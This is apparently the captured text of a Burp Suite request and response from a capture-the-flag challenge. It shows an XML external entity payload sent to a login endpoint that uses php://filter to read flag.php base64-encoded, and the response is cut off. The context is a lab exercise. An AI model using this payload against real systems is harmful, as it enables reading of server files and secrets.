 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: chall.ctf-ehcon.ml:32104
3 Content-Length: 197
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://chall.ctf-ehcon.ml:32104
8 Referer: http://chall.ctf-ehcon.ml:32104/register.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
14 <!ENTITY ext SYSTEM "php://filter/convert.base64-encode/resource=flag.php">
15 ]>
16 <root>
<email>
&ext;
</email>
<password>
none
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Nov 2021 12:46:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 666
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,